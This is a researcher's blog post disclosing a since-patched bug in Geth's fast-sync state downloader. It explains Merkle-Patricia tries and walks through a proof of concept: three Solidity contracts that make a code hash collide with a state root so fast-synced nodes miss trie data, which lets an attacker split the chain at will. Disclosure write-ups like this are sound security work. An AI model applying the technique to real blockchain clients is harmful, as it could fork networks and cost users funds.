
Booby Trapping the Ethereum Blockchain
This is how an attacker could have hid a ticking time bomb on the Ethereum blockchain that, when triggered, would hard fork the entire network

This is the second in a series of blog posts about bugs I've found in go-ethereum (Geth). If you haven't already, take a look at Part 1 here.
Today's post is about a bug in Geth's state downloader which could be used to trick it into syncing with mainnet incorrectly. If exploited, an attacker could have booby trapped the Ethereum blockchain and triggered a hard fork at will.
Synchronization
Whenever someone wants to run an Ethereum node, they must first synchronize with the network. This means downloading or computing all of the data needed to build a complete picture of the chain state at the latest block. Depending on the needs of the user, some tradeoffs between security and speed can be made, so Geth supported (at the time) two different sync modes: full sync and fast sync.
As the name would suggest, full sync performs a full synchronization of the Ethereum blockchain. This means that Geth will download and validate the proof-of-work seals on every single block. Geth will also execute every single transaction in the block, which allows it to generate the blockchain state locally without needing to trust other nodes. This is more secure but comes with a heavy speed tradeoff, as a full Geth sync may take anywhere from days to weeks to complete.
However, some users may not want to wait weeks for a full sync to complete. Perhaps they have a deadline to meet or they simply don't think the speed tradeoff is worth it. For this, Geth offers a mode where chain data up to a recent block (known as the pivot) is synchronized using a faster approach, with only the few remaining blocks being synchronized using the slower full sync algorithm. In fast sync mode, Geth downloads but does not verify the proof-of-work on every block, instead choosing certain blocks at random. Geth also does not execute any transactions, instead choosing to download the state trie directly from peers in order to arrive at the final blockchain state.
Of course, Geth doesn't just blindly trust state trie data that peers send back, or a malicious peer could claim that a certain account has much more ether than it actually does. To understand how Geth can tell whether the data it just received is correct or not, we must first understand the Merkle-Patricia trie.
Merkle-Patricia Trie
The Merkle-Patricia trie (MPT) is a key data structure in Geth and is a combination of the Merkle tree and the Patricia trie.

Put very simply, a Patricia trie stores data in a tree-like structure based on the data's prefix. This is a more optimal way of storing similar data when compared to something like a hashmap, although there may be a speed tradeoff. For example, here's how several words all starting with r might be stored in a Patricia trie.

Meanwhile, a Merkle tree is simply a tree where the leaf nodes are hashes of the data and all other nodes are hashes of their children. If a user knows the Merkle root (i.e. the top hash) of the Merkle tree and wants to check whether a specific piece of data was contained in the tree, they can do so using only a path through the tree, which is proportional to the log of the number of leaf nodes, rather than the number of leaf nodes itself. In the diagram below, a user can prove that L2 is a member of the tree by providing Hash 0-0 and Hash 1. The verifier will then generate Hash 0-1, Hash 0, and Top Hash which can be compared with the Merkle root they expected.
With a MPT, the prefix-based storage layout of the Patricia trie is combined with the Merkle tree to create a data structure whose contents can be cryptographically verified while still maintaining good runtime performance.

In the MPT, keys and values are arbitrary byte strings. To retrieve the value for a key, the key is first converted into a sequence of hexadecimal characters such that every byte becomes two hex characters. Then, the root node is consulted to determine what the next node should be for the first character in the sequence. The child node is then consulted for the second character, and the process repeats until the final node is found for the final character in the sequence.
In the example below, we see there are actually three different types of nodes in the MPT. An extension node (or, a short node, as it's referred to in the Geth codebase) is an optimization which states that the given node is responsible for multiple characters in the stream. In this case, the root node covers all keys which begin with a7, removing the need for two distinct nodes to represent a and 7. A branch node (or a full node) contains pointers for every possible character as well as one extra slot for the value at the current node. Finally, a leaf node (or a value node) indicates that the given node must match until the end of the key1.
State Trie
Now that we know how the Merkle-Patricia trie works, we can examine the global state trie itself.
The global state trie is where most of the data for the blockchain is stored. Although it's convenient to imagine the state trie as a distinct entity that is unique to each block, the reality is that duplicating the entire state trie for each block would be extremely inefficient as only a small percentage of the trie changes from block to block. Instead, Geth maintains what can be imagined like a pool of MPT nodes. The state trie for each block is simply a subset of the whole pool, and as new blocks are mined or imported, new MPT nodes are inserted into the pool.
In order to identify the root nodes in the pool of nodes, the block header must be consulted. Every block contains a field known as the stateRoot, which points to the root node of the MPT which stores account data keyed by the account address2. This allows Geth to look up account information such as the nonce or balance for any address using the algorithm we described above.

Note that for contracts, the account state will contain a non-empty storageRoot and codeHash. The storageRoot points to another root node, but this time for a MPT which stores contract storage data. This MPT is keyed on the storage slot and the value is the raw data itself.

To store the MPT on disk, Geth chose to use LevelDB as its database. However, LevelDB is a key-value datastore that only supports string-to-string mappings, and a MPT is not a string-to-string mapping. To solve this problem, Geth flattens the global state trie by writing each node as a key-value pair: the key is the hash of the node and the value is the serialized node itself. This is also how Geth is able to look up the state trie for any given block, because the stateRoot field in the block header is the key which can be used to find the serialized MPT node in LevelDB.
Trie Confusion
So let's say that you're starting up a Geth node and you're connecting to the network using fast sync. Geth will quickly download all of the block data but not execute any transactions. Before long, you'll have a chain of blocks but no state information. Here, Geth kicks off the state downloader which begins synchronizing from the pivot block's stateRoot.
// NewSync creates a new trie data download scheduler.
func NewSync(root common.Hash, database ethdb.KeyValueReader, callback LeafCallback, bloom *SyncBloom) *Sync {
ts := &Sync{
database: database,
membatch: newSyncMemBatch(),
requests: make(map[common.Hash]*request),
queue: prque.New(nil),
bloom: bloom,
}
ts.AddSubTrie(root, 0, common.Hash{}, callback)
return ts
}The state downloader will send a request to its peers for the MPT node data corresponding to the MPT node key. When it receives a result, it verifies that the node data hashes to the expected node key. If it does, then the state downloader knows that the node is correct and will process it by dispatching more requests for each child of the node.
// Create and schedule a request for all the children nodes
requests, err := s.children(request, node)
if err != nil {
return committed, i, err
}
if len(requests) == 0 && request.deps == 0 {
s.commit(request)
committed = true
continue
}
request.deps += len(requests)
for _, child := range requests {
s.schedule(child)
}If a leaf node is encountered, that is, a node which contains a serialized account state, then the account's code and state trie will be queued for fetching.
callback := func(leaf []byte, parent common.Hash) error {
var obj Account
if err := rlp.Decode(bytes.NewReader(leaf), &obj); err != nil {
return err
}
syncer.AddSubTrie(obj.Root, 64, parent, nil)
syncer.AddRawEntry(common.BytesToHash(obj.CodeHash), 64, parent)
return nil
}Note that there's a distinction between synchronizing a sub trie and a raw entry. While both will download an arbitrary blob of data, if the syncer is expecting a raw trie then it will parse the data as a trie node and begin synchronizing its children. On the other hand, if the syncer is expecting a raw entry it will simply write the blob to the database and terminate.
// If the item was not requested, bail out
request := s.requests[item.Hash]
if request == nil {
return committed, i, ErrNotRequested
}
if request.data != nil {
return committed, i, ErrAlreadyProcessed
}
// If the item is a raw entry request, commit directly
if request.raw {
request.data = item.Data
s.commit(request)
committed = true
continue
}Additionally, note that it's not uncommon for Geth to want to request the same node multiple times. For example, two contracts might share the same stateRoot if they contain identical storage, or two accounts might share the same account state. In this case, Geth doesn't want to spam the network with spurious requests so it will merge them together.
func (s *Sync) schedule(req *request) {
// If we're already requesting this node, add a new reference and stop
if old, ok := s.requests[req.hash]; ok {
old.parents = append(old.parents, req.parents...)
return
}
// Schedule the request for future retrieval
s.queue.Push(req.hash, int64(req.depth))
s.requests[req.hash] = req
}However, the syncer doesn't merge the raw attribute of a request. This means that if there is already a pending raw entry request but the syncer schedules a sub trie request with the same hash, it will be merged and the end result will still be a raw entry request.
Remember that a raw request does not process the node for children to be synced. This means that if we can somehow generate a collision between a raw node and a sub trie node, we'll be able to cause Geth to sync an incomplete state trie. Furthermore, Geth (at the time) doesn't bail out when reading from a trie node that doesn't exist, likely assuming that such a situation could never happen if the downloader reported a successful sync, meaning that a Geth node with a missing trie node would behave completely differently from any other node with a fully synchronized trie.
So how can we generate such a collision? It turns out to be extremely simple: all we need to do is deploy a contract whose code is equal to the serialized state root of another contract we control. Our code hash will necessarily be the same as the state root hash, which means that if our contract code is synchronized first, our other contract's state trie will never be fully downloaded.
Putting it all Together
Fully weaponizing this vulnerability would have required multiple steps and a lot of waiting.
First, we deploy a contract whose state trie will be overwritten using the exploit. This contract should have a unique stateRoot so that the MPT node associated with that stateRoot won't be synchronized earlier.
contract Discrepancy {
uint public magic = 1;
// make sure we have a unique stateRoot
uint[] private filler = [1,2,3,4,5,6,7,8,9,0];
}Next, we deploy another contract which will use the discrepancy to trigger a hard fork:
contract Hardfork {
function hardfork(Discrepancy target) public {
require(target.magic() == 0, "no discrepancy found");
selfdestruct(msg.sender);
}
}Finally, we deploy a third contract whose code will be equivalent to the state root of our Discrepancy contract. We must take care here to ensure that the address of this contract is "smaller" than the address of the discrepancy contract itself so that it will always be synced before the discrepancy contract.
contract Exploit {
constructor(bytes memory stateRoot) public {
assembly {
return(add(stateRoot, 0x20), mload(stateRoot))
}
}
}Now we sit back and relax. As new Geth nodes join the network using fast sync, they will request the Exploit contract first which will sync its state sub trie as well as its code. When Exploit's code is synced, it will create a raw request which looks exactly identical to a request for Discrepancy's state root, except it won't be processed as a sub trie request. This means that the node will never download Discrepancy's state trie so future requests to read magic will return 0 instead of 1.
After sufficient time has passed, all we need to do is call Hardfork.hardfork(discrepancy). Every node which has correctly synchronized the entire network will see a reverted transaction, while every Geth node which had joined the network using fast sync will see a successful transaction. This will result in two different state roots for that block, meaning that we just triggered a chain split at will.
The Geth team quickly patched this attack by properly handling trie read errors in PR #21039, then fully fixed the vulnerability by distinguishing between code blobs and trie blobs in PR #21080.
Conclusion
This was an extremely interesting bug which gave an attacker the ability to set a booby trap on the Ethereum network and detonate it whenever they liked, causing all fast-synced Geth nodes to fork off mainnet. It relied on extremely complex internal logic within Geth's synchronization and data storage code, which may explain why it went unnoticed for so long.
Tune in later for the third and final (for now, at least) installment in this series, where we'll be exploring a bug in Geth that's so new, the details are still embargoed at the time of writing.
1 Technically, value nodes in Geth don't contain a suffix. Instead, you can think of it like an extension node followed by a value node (which just contains the raw data).
2 In reality Geth uses what it calls a "secure trie" which just hashes all keys using the SHA-3 algorithm in order to ensure all keys are always a fixed length.